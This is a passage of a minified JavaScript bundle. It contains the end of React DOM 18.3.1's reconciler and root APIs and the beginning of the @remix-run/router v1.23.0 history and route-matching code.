r=t.alternate;if(e=t.return,t.flags&32768){if(r=Vx(r,t),r!==null){r.flags&=32767,J=r;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{se=6,J=null;return}}else if(r=Ax(r,t,be),r!==null){J=r;return}if(t=t.sibling,t!==null){J=t;return}J=t=e}while(t!==null);se===0&&(se=5)}function Tt(e,t,r){var l=F,n=Te.transition;try{Te.transition=null,F=1,Yx(e,t,r,l)}finally{Te.transition=n,F=l}return null}function Yx(e,t,r,l){do fs();while(ut!==null);if(O&6)throw Error(b(327));r=e.finishedWork;var n=e.finishedLanes;if(r===null)return null;if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(b(177));e.callbackNode=null,e.callbackPriority=0;var i=r.lanes|r.childLanes;if(_m(e,i),e===ie&&(J=ie=null,oe=0),!(r.subtreeFlags&2064)&&!(r.flags&2064)||Yr||(Yr=!0,ou(xl,function(){return fs(),null})),i=(r.flags&15990)!==0,r.subtreeFlags&15990||i){i=Te.transition,Te.transition=null;var a=F;F=1;var o=O;O|=4,ma.current=null,Hx(e,r),Jd(r,e),fx(ei),pl=!!Jn,ei=Jn=null,e.current=r,Wx(r),wm(),O=o,F=a,Te.transition=i}else e.current=r;if(Yr&&(Yr=!1,ut=e,Ml=n),i=e.pendingLanes,i===0&&(vt=null),km(r.stateNode),Ne(e,X()),t!==null)for(l=e.onRecoverableError,r=0;r<t.length;r++)n=t[r],l(n.value,{componentStack:n.stack,digest:n.digest});if(_l)throw _l=!1,e=ji,ji=null,e;return Ml&1&&e.tag!==0&&fs(),i=e.pendingLanes,i&1?e===wi?er++:(er=0,wi=e):er=0,Et(),null}function fs(){if(ut!==null){var e=Dc(Ml),t=Te.transition,r=F;try{if(Te.transition=null,F=16>e?16:e,ut===null)var l=!1;else{if(e=ut,ut=null,Ml=0,O&6)throw Error(b(331));var n=O;for(O|=4,E=e.current;E!==null;){var i=E,a=i.child;if(E.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var m=o[c];for(E=m;E!==null;){var g=E;switch(g.tag){case 0:case 11:case 15:Zs(8,g,i)}var x=g.child;if(x!==null)x.return=g,E=x;else for(;E!==null;){g=E;var u=g.sibling,d=g.return;if(Yd(g),g===m){E=null;break}if(u!==null){u.return=d,E=u;break}E=d}}}var v=i.alternate;if(v!==null){var w=v.child;if(w!==null){v.child=null;do{var k=w.sibling;w.sibling=null,w=k}while(w!==null)}}E=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,E=a;else e:for(;E!==null;){if(i=E,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Zs(9,i,i.return)}var p=i.sibling;if(p!==null){p.return=i.return,E=p;break e}E=i.return}}var h=e.current;for(E=h;E!==null;){a=E;var f=a.child;if(a.subtreeFlags&2064&&f!==null)f.return=a,E=f;else e:for(a=h;E!==null;){if(o=E,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Wl(9,o)}}catch(S){K(o,o.return,S)}if(o===a){E=null;break e}var j=o.sibling;if(j!==null){j.return=o.return,E=j;break e}E=o.return}}if(O=n,Et(),qe&&typeof qe.onPostCommitFiberRoot=="function")try{qe.onPostCommitFiberRoot(Fl,e)}catch{}l=!0}return l}finally{F=r,Te.transition=t}}return!1}function Io(e,t,r){t=Ns(r,t),t=Dd(e,t,1),e=gt(e,t,1),t=pe(),e!==null&&(Cr(e,1,t),Ne(e,t))}function K(e,t,r){if(e.tag===3)Io(e,e,r);else for(;t!==null;){if(t.tag===3){Io(t,e,r);break}else if(t.tag===1){var l=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof l.componentDidCatch=="function"&&(vt===null||!vt.has(l))){e=Ns(r,e),e=Ud(t,e,1),t=gt(t,e,1),e=pe(),t!==null&&(Cr(t,1,e),Ne(t,e));break}}t=t.return}}function Xx(e,t,r){var l=e.pingCache;l!==null&&l.delete(t),t=pe(),e.pingedLanes|=e.suspendedLanes&r,ie===e&&(oe&r)===r&&(se===4||se===3&&(oe&130023424)===oe&&500>X()-ha?Ft(e,0):xa|=r),Ne(e,t)}function iu(e,t){t===0&&(e.mode&1?(t=Ur,Ur<<=1,!(Ur&130023424)&&(Ur=4194304)):t=1);var r=pe();e=st(e,t),e!==null&&(Cr(e,t,r),Ne(e,r))}function Zx(e){var t=e.memoizedState,r=0;t!==null&&(r=t.retryLane),iu(e,r)}function Jx(e,t){var r=0;switch(e.tag){case 13:var l=e.stateNode,n=e.memoizedState;n!==null&&(r=n.retryLane);break;case 19:l=e.stateNode;break;default:throw Error(b(314))}l!==null&&l.delete(t),iu(e,r)}var au;au=function(e,t,r){if(e!==null)if(e.memoizedProps!==t.pendingProps||je.current)ye=!0;else{if(!(e.lanes&r)&&!(t.flags&128))return ye=!1,Ux(e,t,r);ye=!!(e.flags&131072)}else ye=!1,B&&t.flags&1048576&&ud(t,Nl,t.index);switch(t.lanes=0,t.tag){case 2:var l=t.type;il(e,t),e=t.pendingProps;var n=vs(t,xe.current);ps(t,r),n=aa(null,t,l,e,n,r);var i=oa();return t.flags|=1,typeof n=="object"&&n!==null&&typeof n.render=="function"&&n.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,we(l)?(i=!0,jl(t)):i=!1,t.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,sa(t),n.updater=Hl,t.stateNode=n,n._reactInternals=t,ci(t,l,e,r),t=mi(null,t,l,!0,i,r)):(t.tag=0,B&&i&&Gi(t),he(null,t,n,r),t=t.child),t;case 16:l=t.elementType;e:{switch(il(e,t),e=t.pendingProps,n=l._init,l=n(l._payload),t.type=l,n=t.tag=th(l),e=$e(l,e),n){case 0:t=ui(null,t,l,e,r);break e;case 1:t=So(null,t,l,e,r);break e;case 11:t=bo(null,t,l,e,r);break e;case 14:t=ko(null,t,l,$e(l.type,e),r);break e}throw Error(b(306,l,""))}return t;case 0:return l=t.type,n=t.pendingProps,n=t.elementType===l?n:$e(l,n),ui(e,t,l,n,r);case 1:return l=t.type,n=t.pendingProps,n=t.elementType===l?n:$e(l,n),So(e,t,l,n,r);case 3:e:{if(Hd(t),e===null)throw Error(b(387));l=t.pendingProps,i=t.memoizedState,n=i.element,gd(e,t),Sl(t,l,null,r);var a=t.memoizedState;if(l=a.element,i.isDehydrated)if(i={element:l,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){n=Ns(Error(b(423)),t),t=Co(e,t,l,r,n);break e}else if(l!==n){n=Ns(Error(b(424)),t),t=Co(e,t,l,r,n);break e}else for(ke=ft(t.stateNode.containerInfo.firstChild),Se=t,B=!0,Ue=null,r=pd(t,null,l,r),t.child=r;r;)r.flags=r.flags&-3|4096,r=r.sibling;else{if(ys(),l===n){t=rt(e,t,r);break e}he(e,t,l,r)}t=t.child}return t;case 5:return vd(t),e===null&&ii(t),l=t.type,n=t.pendingProps,i=e!==null?e.memoizedProps:null,a=n.children,ti(l,n)?a=null:i!==null&&ti(l,i)&&(t.flags|=32),Bd(e,t),he(e,t,a,r),t.child;case 6:return e===null&&ii(t),null;case 13:return Wd(e,t,r);case 4:return ra(t,t.stateNode.containerInfo),l=t.pendingProps,e===null?t.child=js(t,null,l,r):he(e,t,l,r),t.child;case 11:return l=t.type,n=t.pendingProps,n=t.elementType===l?n:$e(l,n),bo(e,t,l,n,r);case 7:return he(e,t,t.pendingProps,r),t.child;case 8:return he(e,t,t.pendingProps.children,r),t.child;case 12:return he(e,t,t.pendingProps.children,r),t.child;case 10:e:{if(l=t.type._context,n=t.pendingProps,i=t.memoizedProps,a=n.value,D(bl,l._currentValue),l._currentValue=a,i!==null)if(Be(i.value,a)){if(i.children===n.children&&!je.current){t=rt(e,t,r);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===l){if(i.tag===1){c=Je(-1,r&-r),c.tag=2;var m=i.updateQueue;if(m!==null){m=m.shared;var g=m.pending;g===null?c.next=c:(c.next=g.next,g.next=c),m.pending=c}}i.lanes|=r,c=i.alternate,c!==null&&(c.lanes|=r),ai(i.return,r,t),o.lanes|=r;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(b(341));a.lanes|=r,o=a.alternate,o!==null&&(o.lanes|=r),ai(a,r,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}he(e,t,n.children,r),t=t.child}return t;case 9:return n=t.type,l=t.pendingProps.children,ps(t,r),n=Re(n),l=l(n),t.flags|=1,he(e,t,l,r),t.child;case 14:return l=t.type,n=$e(l,t.pendingProps),n=$e(l.type,n),ko(e,t,l,n,r);case 15:return Ad(e,t,t.type,t.pendingProps,r);case 17:return l=t.type,n=t.pendingProps,n=t.elementType===l?n:$e(l,n),il(e,t),t.tag=1,we(l)?(e=!0,jl(t)):e=!1,ps(t,r),$d(t,l,n),ci(t,l,n,r),mi(null,t,l,!0,e,r);case 19:return Qd(e,t,r);case 22:return Vd(e,t,r)}throw Error(b(156,t.tag))};function ou(e,t){return Ic(e,t)}function eh(e,t,r,l){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=l,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Me(e,t,r,l){return new eh(e,t,r,l)}function va(e){return e=e.prototype,!(!e||!e.isReactComponent)}function th(e){if(typeof e=="function")return va(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Fi)return 11;if(e===$i)return 14}return 2}function jt(e,t){var r=e.alternate;return r===null?(r=Me(e.tag,t,e.key,e.mode),r.elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.subtreeFlags=0,r.deletions=null),r.flags=e.flags&14680064,r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function cl(e,t,r,l,n,i){var a=2;if(l=e,typeof e=="function")va(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case es:return $t(r.children,n,i,t);case Oi:a=8,n|=8;break;case zn:return e=Me(12,r,t,n|2),e.elementType=zn,e.lanes=i,e;case Rn:return e=Me(13,r,t,n),e.elementType=Rn,e.lanes=i,e;case In:return e=Me(19,r,t,n),e.elementType=In,e.lanes=i,e;case vc:return ql(r,n,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case fc:a=10;break e;case gc:a=9;break e;case Fi:a=11;break e;case $i:a=14;break e;case it:a=16,l=null;break e}throw Error(b(130,e==null?e:typeof e,""))}return t=Me(a,r,t,n),t.elementType=e,t.type=l,t.lanes=i,t}function $t(e,t,r,l){return e=Me(7,e,l,t),e.lanes=r,e}function ql(e,t,r,l){return e=Me(22,e,l,t),e.elementType=vc,e.lanes=r,e.stateNode={isHidden:!1},e}function Pn(e,t,r){return e=Me(6,e,null,t),e.lanes=r,e}function _n(e,t,r){return t=Me(4,e.children!==null?e.children:[],e.key,t),t.lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function sh(e,t,r,l,n){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=dn(0),this.expirationTimes=dn(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=dn(0),this.identifierPrefix=l,this.onRecoverableError=n,this.mutableSourceEagerHydrationData=null}function ya(e,t,r,l,n,i,a,o,c){return e=new sh(e,t,r,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Me(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:l,isDehydrated:r,cache:null,transitions:null,pendingSuspenseBoundaries:null},sa(i),e}function rh(e,t,r){var l=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Jt,key:l==null?null:""+l,children:e,containerInfo:t,implementation:r}}function cu(e){if(!e)return bt;e=e._reactInternals;e:{if(Qt(e)!==e||e.tag!==1)throw Error(b(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(we(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(b(171))}if(e.tag===1){var r=e.type;if(we(r))return cd(e,r,t)}return t}function du(e,t,r,l,n,i,a,o,c){return e=ya(r,l,!0,e,n,i,a,o,c),e.context=cu(null),r=e.current,l=pe(),n=yt(r),i=Je(l,n),i.callback=t??null,gt(r,i,n),e.current.lanes=n,Cr(e,n,l),Ne(e,l),e}function Kl(e,t,r,l){var n=t.current,i=pe(),a=yt(n);return r=cu(r),t.context===null?t.context=r:t.pendingContext=r,t=Je(i,a),t.payload={element:e},l=l===void 0?null:l,l!==null&&(t.callback=l),e=gt(n,t,a),e!==null&&(Ve(e,n,a,i),rl(e,n,a)),a}function zl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Oo(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var r=e.retryLane;e.retryLane=r!==0&&r<t?r:t}}function ja(e,t){Oo(e,t),(e=e.alternate)&&Oo(e,t)}function lh(){return null}var uu=typeof reportError=="function"?reportError:function(e){console.error(e)};function wa(e){this._internalRoot=e}Gl.prototype.render=wa.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(b(409));Kl(e,t,null,null)};Gl.prototype.unmount=wa.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Bt(function(){Kl(null,e,null,null)}),t[tt]=null}};function Gl(e){this._internalRoot=e}Gl.prototype.unstable_scheduleHydration=function(e){if(e){var t=Vc();e={blockedOn:null,target:e,priority:t};for(var r=0;r<ot.length&&t!==0&&t<ot[r].priority;r++);ot.splice(r,0,e),r===0&&Hc(e)}};function Na(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Yl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Fo(){}function nh(e,t,r,l,n){if(n){if(typeof l=="function"){var i=l;l=function(){var m=zl(a);i.call(m)}}var a=du(t,l,e,0,null,!1,!1,"",Fo);return e._reactRootContainer=a,e[tt]=a.current,cr(e.nodeType===8?e.parentNode:e),Bt(),a}for(;n=e.lastChild;)e.removeChild(n);if(typeof l=="function"){var o=l;l=function(){var m=zl(c);o.call(m)}}var c=ya(e,0,!1,null,null,!1,!1,"",Fo);return e._reactRootContainer=c,e[tt]=c.current,cr(e.nodeType===8?e.parentNode:e),Bt(function(){Kl(t,c,r,l)}),c}function Xl(e,t,r,l,n){var i=r._reactRootContainer;if(i){var a=i;if(typeof n=="function"){var o=n;n=function(){var c=zl(a);o.call(c)}}Kl(t,a,e,n)}else a=nh(r,t,e,n,l);return zl(a)}Uc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var r=Hs(t.pendingLanes);r!==0&&(Ai(t,r|1),Ne(t,X()),!(O&6)&&(bs=X()+500,Et()))}break;case 13:Bt(function(){var l=st(e,1);if(l!==null){var n=pe();Ve(l,e,1,n)}}),ja(e,1)}};Vi=function(e){if(e.tag===13){var t=st(e,134217728);if(t!==null){var r=pe();Ve(t,e,134217728,r)}ja(e,134217728)}};Ac=function(e){if(e.tag===13){var t=yt(e),r=st(e,t);if(r!==null){var l=pe();Ve(r,e,t,l)}ja(e,t)}};Vc=function(){return F};Bc=function(e,t){var r=F;try{return F=e,t()}finally{F=r}};Wn=function(e,t,r){switch(t){case"input":if($n(e,r),t=r.name,r.type==="radio"&&t!=null){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var l=r[t];if(l!==e&&l.form===e.form){var n=Al(l);if(!n)throw Error(b(90));jc(l),$n(l,n)}}}break;case"textarea":Nc(e,r);break;case"select":t=r.value,t!=null&&us(e,!!r.multiple,t,!1)}};Pc=pa;_c=Bt;var ih={usingClientEntryPoint:!1,Events:[Lr,ls,Al,Ec,Lc,pa]},As={findFiberByHostInstance:zt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},ah={bundleType:As.bundleType,version:As.version,rendererPackageName:As.rendererPackageName,rendererConfig:As.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:lt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=zc(e),e===null?null:e.stateNode},findFiberByHostInstance:As.findFiberByHostInstance||lh,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Xr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Xr.isDisabled&&Xr.supportsFiber)try{Fl=Xr.inject(ah),qe=Xr}catch{}}Ee.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ih;Ee.createPortal=function(e,t){var r=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Na(t))throw Error(b(200));return rh(e,t,null,r)};Ee.createRoot=function(e,t){if(!Na(e))throw Error(b(299));var r=!1,l="",n=uu;return t!=null&&(t.unstable_strictMode===!0&&(r=!0),t.identifierPrefix!==void 0&&(l=t.identifierPrefix),t.onRecoverableError!==void 0&&(n=t.onRecoverableError)),t=ya(e,1,!1,null,null,r,!1,l,n),e[tt]=t.current,cr(e.nodeType===8?e.parentNode:e),new wa(t)};Ee.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(b(188)):(e=Object.keys(e).join(","),Error(b(268,e)));return e=zc(t),e=e===null?null:e.stateNode,e};Ee.flushSync=function(e){return Bt(e)};Ee.hydrate=function(e,t,r){if(!Yl(t))throw Error(b(200));return Xl(null,e,t,!0,r)};Ee.hydrateRoot=function(e,t,r){if(!Na(e))throw Error(b(405));var l=r!=null&&r.hydratedSources||null,n=!1,i="",a=uu;if(r!=null&&(r.unstable_strictMode===!0&&(n=!0),r.identifierPrefix!==void 0&&(i=r.identifierPrefix),r.onRecoverableError!==void 0&&(a=r.onRecoverableError)),t=du(t,null,e,1,r??null,n,!1,i,a),e[tt]=t.current,cr(e),l)for(e=0;e<l.length;e++)r=l[e],n=r._getVersion,n=n(r._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[r,n]:t.mutableSourceEagerHydrationData.push(r,n);return new Gl(t)};Ee.render=function(e,t,r){if(!Yl(t))throw Error(b(200));return Xl(null,e,t,!1,r)};Ee.unmountComponentAtNode=function(e){if(!Yl(e))throw Error(b(40));return e._reactRootContainer?(Bt(function(){Xl(null,null,e,!1,function(){e._reactRootContainer=null,e[tt]=null})}),!0):!1};Ee.unstable_batchedUpdates=pa;Ee.unstable_renderSubtreeIntoContainer=function(e,t,r,l){if(!Yl(r))throw Error(b(200));if(e==null||e._reactInternals===void 0)throw Error(b(38));return Xl(e,t,r,!1,l)};Ee.version="18.3.1-next-f1338f8080-20240426";function mu(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(mu)}catch(e){console.error(e)}}mu(),mc.exports=Ee;var oh=mc.exports,xu,$o=oh;xu=$o.createRoot,$o.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function vr(){return vr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var l in r)Object.prototype.hasOwnProperty.call(r,l)&&(e[l]=r[l])}return e},vr.apply(this,arguments)}var mt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(mt||(mt={}));const Do="popstate";function ch(e){e===void 0&&(e={});function t(l,n){let{pathname:i,search:a,hash:o}=l.location;return ki("",{pathname:i,search:a,hash:o},n.state&&n.state.usr||null,n.state&&n.state.key||"default")}function r(l,n){return typeof n=="string"?n:Rl(n)}return uh(t,r,null,e)}function ee(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function hu(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function dh(){return Math.random().toString(36).substr(2,8)}function Uo(e,t){return{usr:e.state,key:e.key,idx:t}}function ki(e,t,r,l){return r===void 0&&(r=null),vr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Ms(t):t,{state:r,key:t&&t.key||l||dh()})}function Rl(e){let{pathname:t="/",search:r="",hash:l=""}=e;return r&&r!=="?"&&(t+=r.charAt(0)==="?"?r:"?"+r),l&&l!=="#"&&(t+=l.charAt(0)==="#"?l:"#"+l),t}function Ms(e){let t={};if(e){let r=e.indexOf("#");r>=0&&(t.hash=e.substr(r),e=e.substr(0,r));let l=e.indexOf("?");l>=0&&(t.search=e.substr(l),e=e.substr(0,l)),e&&(t.pathname=e)}return t}function uh(e,t,r,l){l===void 0&&(l={});let{window:n=document.defaultView,v5Compat:i=!1}=l,a=n.history,o=mt.Pop,c=null,m=g();m==null&&(m=0,a.replaceState(vr({},a.state,{idx:m}),""));function g(){return(a.state||{idx:null}).idx}function x(){o=mt.Pop;let k=g(),p=k==null?null:k-m;m=k,c&&c({action:o,location:w.location,delta:p})}function u(k,p){o=mt.Push;let h=ki(w.location,k,p);m=g()+1;let f=Uo(h,m),j=w.createHref(h);try{a.pushState(f,"",j)}catch(S){if(S instanceof DOMException&&S.name==="DataCloneError")throw S;n.location.assign(j)}i&&c&&c({action:o,location:w.location,delta:1})}function d(k,p){o=mt.Replace;let h=ki(w.location,k,p);m=g();let f=Uo(h,m),j=w.createHref(h);a.replaceState(f,"",j),i&&c&&c({action:o,location:w.location,delta:0})}function v(k){let p=n.location.origin!=="null"?n.location.origin:n.location.href,h=typeof k=="string"?k:Rl(k);return h=h.replace(/ $/,"%20"),ee(p,"No window.location.(origin|href) available to create URL for href: "+h),new URL(h,p)}let w={get action(){return o},get location(){return e(n,a)},listen(k){if(c)throw new Error("A history only accepts one active listener");return n.addEventListener(Do,x),c=k,()=>{n.removeEventListener(Do,x),c=null}},createHref(k){return t(n,k)},createURL:v,encodeLocation(k){let p=v(k);return{pathname:p.pathname,search:p.search,hash:p.hash}},push:u,replace:d,go(k){return a.go(k)}};return w}var Ao;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Ao||(Ao={}));function mh(e,t,r){return r===void 0&&(r="/"),xh(e,t,r,!1)}function xh(e,t,r,l){let n=typeof t=="string"?Ms(t):t,i=ba(n.pathname||"/",r);if(i==null)return null;let a=pu(e);hh(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let m=Sh(i);o=bh(a[c],m,l)}return o}function pu(e,t,r,l){t===void 0&&(t=[]),r===void 0&&(r=[]),l===void 0&&(l="");let n=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(ee(c.relativePath.startsWith(l),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+l+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(l.length));let m=wt([l,c.relativePath]),g=r.concat(c);i.children&&i.children.length>0&&(ee(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+m+'".')),pu(i.children,t,g,m)),!(i.path==null&&!i.index)&&t.push({path:m,score:wh(m,i.index),routesMeta:g})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))n(i,a);else for(let c of fu(i.path))n(i,a,c)}),t}function fu(e){let t=e.split("/");if(t.length===0)return[];let[r,...l]=t,n=r.endsWith("?"),i=r.replace(/\?$/,"");if(l.length===0)return n?[i,""]:[i];let a=fu(l.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),n&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function hh(e){e.sort((t,r)=>t.score!==r.score?r.score-t.score:Nh(t.routesMeta.map(l=>l.childrenIndex),r.routesMeta.map(l=>l.childrenIndex)))}const ph=/^:[\w-]+$/,fh=3,gh=2,vh=1,yh=10,jh=-2,Vo=e=>e==="*";function wh(e,t){let r=e.split("/"),l=r.length;return r.some(Vo)&&(l+=jh),t&&(l+=gh),r.filter(n=>!Vo(n)).reduce((n,i)=>n+(ph.test(i)?fh:i===""?vh:yh),l)}function Nh(e,t){return e.length===t.length&&e.slice(0,-1).every((l,n)=>l===t[n])?e[e.length-1]-t[t.length-1]:0}function bh(e,t,r){let{routesMeta:l}=e,n={},i="/",a=[];for(let o=0;o<l.length;++o){let c=l[o],m=o===l.length-1,g=i==="/"?t:t.slice(i.length)||"/",x=Bo({path:c.relativePath,caseSensitive:c.caseSensitive,end:m},g),u=c.route;if(!x&&m&&r&&!l[l.length-1].route.index&&(x=Bo({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},g)),!x)return null;Object.assign(n,x.params),a.push({params:n,pathname:wt([i,x.pathname]),pathnameBase:Ph(wt([i,x.pathnameBase])),route:u}),x.pathnameBase!=="/"&&(i=wt([i,x.pathnameBase]))}return a}function Bo(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[r,l]=kh(e.path,e.caseSensitive,e.end),n=t.match(r);if(!n)return null;let i=n[0],a=i.replace(/(.)\/+$/,"$1"),o=n.slice(1);return{params:l.reduce((m,g,x)=>{let{paramName:u,isOptional:d}=g;if(u==="*"){let w=o[x]||"";a=i.slice(0,i.length-w.length).replace(/(.)\/+$/,"$1")}const v=o[x];return d&&!v?m[u]=void 0:m[u]=(v||"").replace(/%2F/g,"/"),m},{}),pathname:i,pathnameBase:a,pattern:e}}function kh(e,t,r){t===void 0&&(t=!1),r===void 0&&(r=!0),hu(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let l=[],n="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(l.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(l.push({paramName:"*"}),n+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):r?n+="\\/*$":e!==""&&e!=="/"&&(n+="(?:(?=\\/|$))"),[new RegExp(n,t?void 0:"i"),l]}function Sh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return hu(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function ba(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let r=t.endsWith("/")?t.length-1:t.length,l=e.charAt(r);return l&&l!=="/"?null:e.slice(r)||"/"}function Ch(e,t){t===void 0&&(t="/");let{pathname:r,search:l="",hash:n=""}=typeof e=="string"?Ms(e):e;return{pathname:r?r.startsWith("/")?r:Eh(r,t):t,search:_h(l),hash:Mh(n)}}function Eh(e,t){let r=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(n=>{n===".."?r.length>1&&r.pop():n!=="."&&r.push(n)}),r.length>1?r.join("/"):"/"}function Mn(e,t,r,l){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(l)+"].  Please separate it out to the ")+("`to."+r+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function Lh(e){return e.filter((t,r)=>r===0||t.route.path&&t.route.path.length>0)}function gu(e,t){let r=Lh(e);return t?r.map((l,n)=>n===r.length-1?l.pathname:l.pathnameBase):r.map(l=>l.pathnameBase)}function vu(e,t,r,l){l===void 0&&(l=!1);let n;typeof e=="string"?n=Ms(e):(n=vr({},e),ee(!n.pathname||!n.pathname.includes("?"),Mn("?","pathname","search",n)),ee(!n.pathname||!n.pathname.includes("#"),Mn("#","pathname","hash",n)),ee(!n.search||!n.search.includes("#"),Mn("#","search","hash",n)));let 